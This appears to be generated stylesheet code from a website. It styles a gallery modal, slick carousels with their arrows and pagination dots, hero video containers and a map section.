.fzmOtl.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#8d5e3b);}/*!sc*/
.fzmOtl.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.fzmOtl.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.fzmOtl.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.fzmOtl.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.fzmOtl.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.fzmOtl.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.fzmOtl.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.fzmOtl.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.fzmOtl.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.fzmOtl.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.fzmOtl.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#1d1d1d);}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.fzmOtl.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.fzmOtl.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.fzmOtl.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.fzmOtl.variation-gallery-modal .slick-slide > div:focus,.fzmOtl.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.fzmOtl .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#063b5d) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.fzmOtl .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.fzmOtl .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.fzmOtl .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#002d4a) !important;}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-arrow{height:88px;width:44px;}}/*!sc*/
.fzmOtl .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.fzmOtl .slick-prev:before{content:'';}/*!sc*/
.fzmOtl .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.fzmOtl .slick-next:before{content:'';}/*!sc*/
.fzmOtl .slick-dots{box-sizing:inherit;}/*!sc*/
.fzmOtl .slick-dots li{margin:0;}/*!sc*/
.fzmOtl .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#063b5d);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.fzmOtl .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.fzmOtl .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#063b5d);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.fzmOtl .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.fzmOtl .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#063b5d);}}/*!sc*/
.fzmOtl .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.fzmOtl .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#063b5d) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#002d4a) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#063b5d);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#063b5d);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .fzmOtl.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .fzmOtl.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .fzmOtl.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .fzmOtl.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .fzmOtl.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .fzmOtl.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .fzmOtl.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .fzmOtl.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .fzmOtl.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .fzmOtl.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-border-color,#002d4a);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-active-color,#063b5d);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.fzmOtl .variation-a .slick-prev svg,.fzmOtl .variation-b .slick-prev svg,.fzmOtl .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.fzmOtl .variation-a .slick-next svg,.fzmOtl .variation-b .slick-next svg,.fzmOtl .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iDdlri.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.iDdlri.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.iDdlri.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.iDdlri.showCarouselContainer{display:none;}}/*!sc*/
.iDdlri .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#063b5d) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iDdlri .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iDdlri .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iDdlri .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#002d4a) !important;}/*!sc*/
@media (min-width:1024px){.iDdlri .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iDdlri .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iDdlri .slick-prev:before{content:'';}/*!sc*/
.iDdlri .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iDdlri .slick-next:before{content:'';}/*!sc*/
.iDdlri .slick-dots{box-sizing:inherit;}/*!sc*/
.iDdlri .slick-dots li{margin:0;}/*!sc*/
.iDdlri .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#063b5d);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iDdlri .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iDdlri .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iDdlri .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#063b5d);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iDdlri .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iDdlri .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iDdlri .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.iDdlri .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#063b5d);}}/*!sc*/
.iDdlri .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.iDdlri .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#063b5d) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#002d4a) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#063b5d);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-white));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iDdlri.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iDdlri.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iDdlri.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iDdlri.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iDdlri.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iDdlri.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iDdlri.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iDdlri.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iDdlri.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iDdlri.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iDdlri.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iDdlri.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iDdlri.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-border-color,#002d4a);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-active-color,#063b5d);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#063b5d);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#063b5d);border:1px solid var(--sc-carousel--hero-pagination-active-color,#063b5d);}}/*!sc*/
.iDdlri .variation-a .slick-prev svg,.iDdlri .variation-b .slick-prev svg,.iDdlri .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iDdlri .variation-a .slick-next svg,.iDdlri .variation-b .slick-next svg,.iDdlri .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"fzmOtl,iDdlri,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g74[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g77[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.bHxszh{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.bHxszh .mapWrapper{height:100%;}/*!sc*/
.bHxszh iframe{border:none;width:100%;height:100%;}/*!sc*/
.bHxszh .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.bHxszh .wave path{fill:var(--sc-location--bg-color,#fff7f2);}/*!sc*/
@media (min-width:1024px){.bHxszh .wave{display:block;}}/*!sc*/
.bHxszh .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
